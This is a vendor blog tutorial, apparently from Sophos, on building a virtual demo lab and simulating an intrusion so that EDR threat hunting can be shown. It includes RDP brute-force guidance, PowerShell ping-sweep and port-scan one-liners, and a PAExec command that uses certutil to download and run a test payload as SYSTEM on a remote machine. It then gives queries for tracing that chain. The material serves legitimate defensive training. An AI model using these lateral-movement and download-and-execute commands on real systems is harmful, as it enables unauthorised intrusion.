First thing is first, for any demo environment it is good to have it running on virtual hardware, so if you need to you can easily rollback the changes with snapshots. Those of you who have met me you will know of my love of Linux, so I suggest KVM all the way!
Here are some key prerequisites:
- A machine capable of running VM. In my case that is just a laptop with an i7 and 32GB RAM. Ideally a NVME, because they make a huge difference. Having enough RAM is going to be important, because the last thing that you want is the VMs to be paging. Of course, if you have a ‘proper’ hypervisor host, even better.
- A hypervisor. It doesn’t need to be fancy, but you already know my preference
- VMware
- HyperV
- Virtual Box
- KVM
- There are others as well, so find one that you enjoy using
- A Sophos Intercept X Advanced with EDR (and/or server) license
- Windows licenses
- A bit of time
Core Setup

Get the above installed, configured, domains setup and joined, software installed, etc. Once all that is done you should be ready to start playing. Anyone who has attended an architect course with me will know about my amazing art skills, so here is what my VM network looks like:
Beautiful!
As you can see, I’ve got three separate networks that all terminate at the XG Firewall. This way I can also showcase the Synchronized Security features of the XG firewall. You don’t need two Windows servers if you are strapped for resources, but I would recommend having two Windows 10 clients in the same network so you can demonstrate the lateral movement prevention feature. And an Ubuntu machine, so you can easily show that EDR is not just Windows friendly.
I would recommend the following minimum specs to ensure that your demos run smoothly, if you have got more to spare, things will be even better:
- Windows VMs:
- 2x CPU
- 3GB RAM
- XG Firewall:
- 2x CPU
- 4GB RAM
- Ubuntu:
- 1x CPU
- 1GB RAM
IRL
With a fresh install of the above, things are going to be a little dull for demonstration, so it is a good idea to install some additional, common software onto the Windows 10 clients. Personally, I recommend Chocolately, since you can quickly and easily deploy a bucket load of common software like; LibreOffice, 7Zip, VLC, FileZilla, Firefox, Thunderbird, VS Code, etc.
You will also want some files on the machines. Grab some Sophos datasheets from our website, create some DOCX files. Make the machine look real. The more ‘stuff’ you have on it, the more fun things you can do with threat hunting investigations using EDR.
Important Extras

It is important to turn on account login audits for domain controllers – this goes for real network as well. With this on you will be able to see successful and unsuccessful logins within the network. Something you can use in your real (or fake) threat hunts.
From each of the Active Directory Servers, go to Start > Administrative Tools > Local Security Policy to view Security Settings. Browse to Security Settings > Local Policies > Audit Policy and double click on Audit account logon events to view the Audit account logon events Properties window. Alternatively, use a Group Policy Object (GPO) to achieve the same thing across multiple servers.
Select both the Success and Failure options and click OK to close the window,
Open Remote Desktop Protocol (RDP) on the machines. This can be done with a GPO and is documented in the following Microsoft TechNet article: https://social.technet.microsoft.com/wiki/contents/articles/4980.how-to-enable-or-disable-remote-desktop-via-group-policy-windows-2008.aspx
If you have designed the virtual network in the same way I have (and with an equally amazing network diagram), then you will want to punch a DNAT rule through the firewall to forward RDP to one of the VMs. This way you can simulate someone having RDP open to the World – like far too many organisations do.
Fake It Until You Make It
With the main part of the environment setup, you now need to make it look like it is being attacked, but without it being obvious.

Start with creating some failed logins via RDP to one of the VMs. If you have configured a DNAT rule on your virtual firewall you need to do this from the host. There are pentest tools you can use to simulate this en mass, but if you do not have those setup, just open RDP and try to connect with a mixture of random usernames and passwords; make some noise.
That noise should create failed logins locally on the devices, and on the domain controller. This is something you can query. Log into Central > Threat Analysis Center > Live Discovery, select all the machines in the demo estate and choose the query “User: Remote authentication attempts”. You should see plenty of failed login attempts, trying different username combinations. I would suggest finishing with a successful login to suggest that the attacker has got onto the machine and now knows a username and password:
Now you are on a machine. You need to download some attack tools, and “thankfully” there are thousands out there. You will start with something that most admins use, PS Exec. From the RDP session, open PowerShell and type:
wget https://download.sysinternals.com/files/PSTools.zip -o pstools.zip
This will download PS Tools from Microsoft and dump it in your current work directory. Use the below command to extract the files:
Expand-Archive .\pstools.zip
Move into the directory and list its contents:
cd pstools
ls
Intercept X is going to kick off at this point, because tools such as PS Exec are, by default automatically blocked and deleted.
So, you cannot use that to attack. There is piece of open source software that does a very similar job called PA Exec, so perhaps you can download that instead:
wget https://www.poweradmin.com/paexec/paexec.exe -o paexec.exe
Yes! Ok, now what? You have a brute forced admin account, and a tool you can use to spread a payload across the network. The first thing I would be doing as an attacker is creating some more credentials, someone might notice that admin account has been broken into. There are built-in queries to show you all the user accounts on a device, but that could make for a long list. Instead I have written a query that looks for newly created admin accounts:
SELECT
u.username,
(SELECT datetime FROM sophos_windows_events WHERE eventid = ‘4720’ AND json_extract(json_extract(data, ‘$.EventData’),’$.TargetSid’) = u.uuid ) Creation_Date,
u.description,
u.directory,
u.shell,
u.uuid,
u.type,
ug.uid
FROM user_groups ug
JOIN users u ON u.uid = ug.uid
WHERE ug.gid = 544 AND
(SELECT time FROM sophos_windows_events WHERE eventid = ‘4720’ AND json_extract(json_extract(data, ‘$.EventData’),’$.TargetSid’) = u.uuid ) > strftime(‘%s’,’NOW’,’-$$Days$$ days’);
It needs a variable adding which covers the number of days to look back through:

The results should look something like this:

Now you need a payload. This could be a PowerShell script to download an executable, or something even more fancy. I would suggest something basic, as you have already done a lot, but as you become more comfortable with this sort of attack, the world is your oyster. For this you will download a HIPS test file from sophostest.com and run it. It can be downloaded manually from http://sophostest.com/sophos_hips_test/sophos_hips_test.exe, but you are going to get the systems to do that for us.
So where are you going to send the payload? A quick poll out into the network will help us to know what is around. Run the following in PowerShell (replacing the IP address 192.168.0.$i with your demonstration IP range), this will ping every IP in your subnet:
workflow Sweep { foreach -parallel -throttlelimit 4 ($i in 1..255) {ping -n 1 -w 100 192.168.0.$i}}; Sweep | Select-String ttl
Choose a responsive IP address and you can query what ports are open (don’t forget to change the IP address 192.168.0.3 to something in your network):
138,139,445,902,3389,4444 | % {$tcp= new-object system.net.sockets.tcpclient; $w = $tcp.beginConnect(“192.168.0.3”,$_,$null,$null); ($w.asyncwaithandle.waitone(100,$false)); if ($tcp.Connected){echo “$_ is open”}} | select-string ” ”
Great, now let us execute some commands on the remote machines and get a payload down to it:
.\paexec.exe \\[Remote IP Address] -u [admin_user] -s cmd /s /k “certutil –urlcache -f http://sophostest.com/sophos_hips_test/sophos_hips_test.exe p4yl04d.exe & powershell Get-Filehash p4yl04d.exe -algorithm sha256 & p4yl04d.exe”
This command is going to run paexec.exe and create a new service on the remote machine. It will ask for the admin password – although you can hard code that with text files if you wish to. The command that it is going to run will execute cmd.exe as NT AUTHORITY\SYSTEM, make it run certutil.exe to download the EICAR file from sophostest.com. The file name will be p4yl04d.exe. To make sure that step works, run a quick file checksum. It finally runs the p4yl04d.exe again, as SYSTEM.

After a few seconds this will trigger an EICAR detection. Frankly, things are going to start kicking off.
Here is where you can start looking into the Threat Case on the (other) victim machine.

Unfortunately, not very informative, but you do have the checksum and can see that it is running as NT AUTHORITY\SYSTEM. You also have the Process ID.
Jump into Live Discover, select the machines in question and run the query “Processes that created a file”. The file Path string will be “C:\Windows\syswow64\p4yl04d.exe”. It should show:

Now, you can see that certutil created this file. Now you have the SophosPID: 4888:132469828851869004. This is a unique identifier that can be used to call information about a process from our Data Recorder service, this goes back up to 90 days. Using the next query “Process details for a Sophos PID” you can see how certutil (the cmdline) and what launched it (parentSophosPID).

Run the same query again, but with this new parentSophosPID (2572:132469835830956728 – in my case).

Suddenly you have a much more interesting command line being used: “cmd” /s /k “certutil -urlcache -f http://sophostest.com/sophos_hips_test/sophos_hips_test.exe p4yl04d.exe & powershell Get-Filehash p4yl04d.exe -algorithm sha256 & p4yl04d.exe” which looks familiar! Looking at that parent process gets you to a process called PAExec-4160-DAYZ01.exe:

This process was launched at 2020-10-12 13:39:43, and you can use this to trace back to the offending root cause. To do this there is a great query written by Karl Ackerman from our Product Management team. You will find it here: https://community.sophos.com/intercept-x-endpoint/i/query-forum/live-discover—lateral-movement-detection
Using this query, you can search the around the time of the process launch (PAExec-4160-DAYZ01.exe in my case). This will then show you the source connection. You will need to modify the query slightly so that it shows File and Print sharing connections. Massive hint – strip out:
“AND
spa.sourceport NOT IN (137,138,139) AND spa.destinationPort NOT IN (137,138,139);”
You will have the connection, and the source. Use this data on the source IP, and you can continue to work back to the root infection through RDP. To avoid spoilers I’ll end the article here as it is already quite long.
However, if you don’t have time for this, remember we have the Sophos Managed Threat Response service that uses our expertise to hunt for, and stop threats for you!